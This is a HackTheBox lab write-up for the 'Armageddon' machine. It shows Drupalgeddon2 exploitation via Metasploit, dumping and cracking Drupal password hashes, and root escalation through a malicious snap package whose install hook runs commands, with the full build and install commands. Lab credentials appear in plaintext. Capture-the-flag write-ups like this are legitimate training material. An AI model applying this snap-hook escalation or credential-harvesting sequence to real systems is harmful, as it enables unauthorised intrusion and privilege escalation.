HTB - Armageddon
Armageddon

Contents
Write Up
Initial scan shows two ports, 22 and 80. Checking out the web port shows us a welcome page with a login. WFuzz finds a few directories we can check out. Looking through the files in the /includes directory points towards this being a drupal 7.56 install. Searchsploit shows multiple RCE exploits called drupalgeddon. Drupalgeddon2’s version range matches our version, let’s give it a shot. The python version of the exploit returns a “Not exploitable”, but trying the MSF version establishes a meterpreter session.
We take a look at /var/www/html/sites/default/settings.php and get MySQL credentials for the drupal database, drupaluser : CQHEy@9M*m23gBVj. The usual python trick to upgrade our shell results in an error “OSError: out of pty devices”, so we won’t be able to use mysql’s interactive command line. Instead, we’ll have to use -e flag to make individual queries.
mysql -u drupaluser -p drupal -e "show tables"
mysql -u drupaluser -p drupal -e "SHOW COLUMNS from users"
mysql -u drupaluser -p drupal -e "SELECT uid,name,pass FROM users"
uid name pass
0
1 brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt
3 testaccount $S$DqpxXvyF7uMzypy6Mv6unhxRB0uzjanzVspXgE1pNAB/gkqJA/hF

Great! We’ve got two users and their Drupal7 hashed passwords. Hashcat’s mode for Drupal7 is 7900. Using rockyou, we get booboo as brucetherealadmin’s password. Using the creds with SSH gets us in! We’ve got user.

Sudo -l returns (root) NOPASSWD: /usr/bin/snap install *. It looks like we have to build our own malicious snap package. Following this super useful gtfobins post, we can craft a snap package that executes a command as an install hook. I ran into a few problems, it seems like root can’t write to the tmp folder, and reverse shells connect and immediately die. So, instead we write the root flag to the /etc/ folder.
On our machine:
COMMAND='cat /root/root.txt > /etc/output1.txt'
SNAPNAME=snap4
cd $(mktemp -d) && mkdir -p meta/hooks && printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install && chmod +x meta/hooks/install && fpm -n $SNAPNAME -s dir -t snap -a all meta
scp snap4_1.0_all.snap brucetherealadmin@10.10.10.233:/tmp/
On target machine:
sudo snap install snap4_1.0_all.snap --dangerous --devmode
cat /etc/output1.txt
Recon
Initial Scan:
nmap -sV -p- 10.10.10.233
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
WFuzz:
wfuzz -w /usr/share/wordlists/wfuzz/general/common.txt -u http://armageddon.htb/FUZZ -c --hc 404
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000419: 301 7 L 20 W 239 Ch "includes"
000000530: 301 7 L 20 W 235 Ch "misc"
000000535: 301 7 L 20 W 238 Ch "modules"
000000715: 301 7 L 20 W 238 Ch "scripts"
000000763: 301 7 L 20 W 236 Ch "sites"
Credentials
MySQL
db 'drupal' = drupaluser : CQHEy@9M*m23gBVj
Website
1 brucetherealadmin : booboo
3 testaccount $S$DqpxXvyF7uMzypy6Mv6unhxRB0uzjanzVspXgE1pNAB/gkqJA/hF
Host users:
brucetherealadmin : booboo